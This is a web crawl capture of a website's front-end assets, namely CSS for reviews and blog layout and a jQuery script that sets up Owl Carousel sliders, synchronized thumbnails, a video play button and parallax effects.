    margin-right: 10px;
}

.oneavis .stars {
    font-family: Poppins;
    font-style: normal;
    font-weight: 600;
    font-size: 12px;
    line-height: 25px;
}

.oneavis .stars span {
    font-weight: 300;
    margin-left:10px;
}

.others .modal {
    z-index: 11111;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/blog.css
body_size: 352
content:

.bl img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.bl h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: white;
    margin-bottom: 20px;
}

#shopz {
    padding-top: 280px;
}

.bl {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: white;
}

.bl.only {
    background-color: #FFFBF5;
    padding: 110px 0px;
}

.bl.only .row {
    display: flex;
    justify-content: center;
}

.bl.only .col-12 {
    max-width: 924px;
    text-align: center;
    color: var(--marron);
}

.bl.only h2 {
    color: var(--marron);
}

.bl-images img {
    max-height: 700px;
    width: 100%;
    object-fit: cover;
    height: 100%;
}

.bl .container-fluid, .bl-images .container-fluid  {
    padding: 0;
}

.bl-text>.row {
    max-width: 524px;
}

.bl-text {
    display: flex;
    justify-content: flex-start;
}

.bl-text {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    padding: 10%;
}

.flex-row-reverse .bl-text {
    justify-content: flex-end;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/slider.js
body_size: 1716
content:


$(".owl-home").owlCarousel({
    transitionStyle : "fade",
    autoplay: true,
    autoplayTimeout:4000,
    margin:0,
    stagePadding: 0,
    nav:false,
    dots: true,
    loop:true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 1 },
        1200: {
            items: 1 }
    }
});

$(".owl-cat").owlCarousel({
    transitionStyle : "fade",
    margin:30,
    stagePadding: 0,
    nav:false,
    dots: false,
    loop:true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 2 },
        1200: {
            items: 4 }
    }
});



$(".owl-video").owlCarousel({
    loop : true,
    transitionStyle : "fade",
    margin:0,
    stagePadding: 0,
    nav:false,
    dots: true,
    responsive: {
        0:{
            items:1
        },
        600: {
            items: 1 },
        768: {
            items: 1 },
        1200: {
            items: 1 }
    }
});



var categorie = $('.owl-cat');
categorie.owlCarousel();
// Go to the next item
$('.nextslides').click(function() {
    categorie.trigger('next.owl.carousel');
})
// Go to the previous item
$('.prevslides').click(function() {
// With optional speed parameter
// Parameters has to be in square bracket '[]'
categorie.trigger('prev.owl.carousel', [300]);
})


$('.btn-video button').click(function(){
    var video = $(this).parent().parent().find('video');
    video.attr('controls',true);
    video.get(0).play();
    $(this).hide();
});




var sync1 = $(".sync1");
var sync2 = $(".sync2");
var slidesPerPage = 3; //globaly define number of elements per page
var syncedSecondary = true;

sync1.owlCarousel({
    items: 1,
    slideSpeed: 2000,
    nav: false,
    autoplay: false, 
    dots: false,
    loop: true,
    responsiveRefreshRate: 200,
}).on('changed.owl.carousel', syncPosition);

sync2
    .on('initialized.owl.carousel', function() {
        sync2.find(".owl-item").eq(0).addClass("current");
    })
    .owlCarousel({
        items: slidesPerPage,
        margin: 20,
        dots: false,
        nav: false,
        smartSpeed: 200,
        slideSpeed: 500,
        slideBy: slidesPerPage, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
        responsiveRefreshRate: 100
    }).on('changed.owl.carousel', syncPosition2);

function syncPosition(el) {
    //if you set loop to false, you have to restore this next line
    //var current = el.item.index;

    //if you disable loop you have to comment this block
    var count = el.item.count - 1;
    var current = Math.round(el.item.index - (el.item.count / 2) - .5);

    if (current < 0) {
        current = count;
    }
    if (current > count) {
        current = 0;
    }

    //end block

    sync2
        .find(".owl-item")
        .removeClass("current")
        .eq(current)
        .addClass("current");
    var onscreen = sync2.find('.owl-item.active').length - 1;
    var start = sync2.find('.owl-item.active').first().index();
    var end = sync2.find('.owl-item.active').last().index();

    if (current > end) {
        sync2.data('owl.carousel').to(current, 100, true);
    }
    if (current < start) {
        sync2.data('owl.carousel').to(current - onscreen, 100, true);
    }
}

function syncPosition2(el) {
    if (syncedSecondary) {
        var number = el.item.index;
        sync1.data('owl.carousel').to(number, 100, true);
    }
}

sync2.on("click", ".owl-item", function(e) {
    e.preventDefault();
    var number = $(this).index();
    sync1.data('owl.carousel').to(number, 300, true);
});

// naviguation btn
var thumbs = $('.owl-thumbs');
thumbs.owlCarousel();
// Go to the next item
$('.nextslide').click(function() {
thumbs.trigger('next.owl.carousel');
})
// Go to the previous item
$('.prevslide').click(function() {
// With optional speed parameter
// Parameters has to be in square bracket '[]'
thumbs.trigger('prev.owl.carousel', [300]);
})




var image = document.getElementsByClassName('parralax');
new simpleParallax(image, {
    customWrapper: '.evenly',
    scale: 1.5,
    delay: .6,
	transition: 'cubic-bezier(0,0,0,1)'
});

var imageBanner = document.getElementsByClassName('parralax-banner');
new simpleParallax(imageBanner, {
    customWrapper: '.banner-pages',
    scale: 1.5,
    delay: .6,
    transition: 'cubic-bezier(0,0,0,1)'
});


var contact = document.getElementsByClassName('parralax-contact');
new simpleParallax(contact, {
    customWrapper: '.index-contact',
    scale: 1.5,
    delay: .6,
	transition: 'cubic-bezier(0,0,0,1)'
});









$(document).ready(function() {
    var bigimage = $(".big");
    var thumbs = $(".thumbs");
    //var totalslides = 10;
    var syncedSecondary = true;

    bigimage
        .owlCarousel({
            items: 1,
            slideSpeed: 2000,
            nav: true,
            autoplay: true,
            dots: false,
            loop: true,
            responsiveRefreshRate: 200,
            navText: [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
            ]
        })
        .on("changed.owl.carousel", syncPosition);

    thumbs
        .on("initialized.owl.carousel", function() {
            thumbs
                .find(".owl-item")
                .eq(0)
                .addClass("current");
        })
        .owlCarousel({
            items: 4,
            dots: true,
            nav: true,
            navText: [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
            ],
            smartSpeed: 200,
            slideSpeed: 500,
            slideBy: 4,
            responsiveRefreshRate: 100
        })
        .on("changed.owl.carousel", syncPosition2);

    function syncPosition(el) {
        //if loop is set to false, then you have to uncomment the next line
        //var current = el.item.index;

        //to disable loop, comment this block
        var count = el.item.count - 1;
        var current = Math.round(el.item.index - el.item.count / 2 - 0.5);

        if (current < 0) {
            current = count;
        }
        if (current > count) {
            current = 0;
        }
        //to this
        thumbs
            .find(".owl-item")
            .removeClass("current")
            .eq(current)
            .addClass("current");
        var onscreen = thumbs.find(".owl-item.active").length - 1;
        var start = thumbs
            .find(".owl-item.active")
            .first()
            .index();
        var end = thumbs
            .find(".owl-item.active")
            .last()
            .index();

        if (current > end) {
            thumbs.data("owl.carousel").to(current, 100, true);
        }
        if (current < start) {
            thumbs.data("owl.carousel").to(current - onscreen, 100, true);
        }
    }

    function syncPosition2(el) {
        if (syncedSecondary) {
            var number = el.item.index;
            bigimage.data("owl.carousel").to(number, 100, true);
        }
    }

    thumbs.on("click", ".owl-item", function(e) {
        e.preventDefault();
        var number = $(this).index();
        bigimage.data("owl.carousel").to(number, 300, true);
    });
});
